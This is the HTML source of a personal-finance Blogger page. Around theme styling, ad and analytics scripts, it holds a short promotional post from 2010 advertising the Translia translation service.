.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50}
body#layout .row {width: 800px;}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout .admin {display: block !important;}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:32.9%;float:left;margin-right:5px}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.081%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1078px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;max-width:275px}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 920px) {
#menu-main-nav{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
    }
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:26px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivTSA9UuwWgbsm4qWG06K5LmmF0_iyV6q29dvRL_YzTYTt_IJd5LKr6FdKshyphenhyphenS5d69EGzoxVx-CAXCNYMN7CQWun1Y9IQsj3qLIgJtihl-Lskrc3EG165nB_vVnr0IElQx8WwKzcqkioI/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '259134321384968');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=259134321384968&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9104315399404696 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Montserrat"></head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
7
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.vernongo.com/' itemprop='url'>
<a href='https://www.vernongo.com/'>The Lazy Investor's Way</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Business, Personal + Finance</span></p>
</div>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0002";
    google_ad_slot = "1651579943";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_header-ads_AdSense5_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.vernongo.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.vernongo.com/p/portfolio.html' itemprop='url'>Portfolio</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/speaking.html' itemprop='url'>Speaking</a></li>
<li itemprop='name'><a href='http://bit.ly/PodcastontheGo' itemprop='url'>My Podcast</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Column?&max-results=7' itemprop='url'>Investing-on-the-Go</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Real%20Estate?&max-results=7' itemprop='url'>Real Estate</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/People?&max-results=7' itemprop='url'>People</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/policy.html' itemprop='url'>Policy</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'></div>
</div>
<div class='main section' id='main' name='Main Posts and Comments System'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='' itemprop='image'/>
<meta content='https://www.vernongo.com/2010/03/translation-services.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.vernongo.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Platform' property='v:title' rel='v:url'>Platform</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Translate' property='v:title' rel='v:url'>Translate</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Translation' property='v:title' rel='v:url'>Translation</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Translator' property='v:title' rel='v:url'>Translator</a></span>
<brc>/</brc>
<span>Translation Services</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Translation Services
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16598314349990091798' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16598314349990091798' rel='author' title='Vernon Joseph Go'>
<span itemprop='name'><i class='fa fa-user'></i>
Vernon Joseph Go</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2010/03/translation-services.html&title=Translation Services' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2010/03/translation-services.html&title=Translation Services' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2010/03/translation-services.html&title=Translation Services' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2010/03/translation-services.html&media=&description=Translation Services' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2010/03/translation-services.html&title=Translation Services' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-4140145344495706323' itemprop='articleBody'>
<meta content='Are you looking for an innovative translation  service platform? Translia is a service for you! They maintain the world&#39;s largest profes...' name='twitter:description'/>
Are you looking for an innovative <a href="http://www.translia.com/">translation</a> service platform? Translia is a service for you! They maintain the world's largest professional translator network. The outcome is the clients may get their contents translated from/to any major languages. For the same reason, all jobs are done by the translators who possess the necessary subject expertise, from business, finance to electronics and mechanics.<br /><br />They offer a set of unique services that help clients set appropriate price and time, choose right <a href="http://www.translia.com/">translators</a> for their translation projects. Regardless you're an experienced client or buying translation service for the first time, you can get the job done smoothly.<br /><br />Transilia <a href="http://www.translia.com/">translate</a> to streamlining your processes, timely delivery, and 100% client satisfaction! What are you waiting for? Join the leaders in the industry and avail of quality translation affordable and available to all, including you!
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Translation Services</span>
<img alt='Translation Services' class='photo' src=''/>
</span> 
                    Reviewed by <span class='reviewer'>Vernon Joseph Go</span>
                    on 
                    <span class='dtreviewed'>
Friday, March 19, 2010
<span class='value-title' title='Friday, March 19, 2010'></span>
</span> 
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.vernongo.com/search/label/Platform' rel='tag'>
Platform
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Translate' rel='tag'>
Translate
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Translation' rel='tag'>
Translation
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Translator' rel='tag'>
Translator
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2010/03/translation-services.html&title=Translation Services' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2010/03/translation-services.html&title=Translation Services' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2010/03/translation-services.html&title=Translation Services' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2010/03/translation-services.html&media=&description=Translation Services' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2010/03/translation-services.html&title=Translation Services' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Translator
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.vernongo.com/2010/03/yellow-cab-pizza.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.vernongo.com/2010/03/sports-betting.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='' itemprop='url'/>
</div>
<meta content='The Lazy Investor&#39;s Way' itemprop='name'/>
<meta content='https://www.vernongo.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5340497769688560877?po=4140145344495706323&hl=en&saa=85391&origin=https://www.vernongo.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
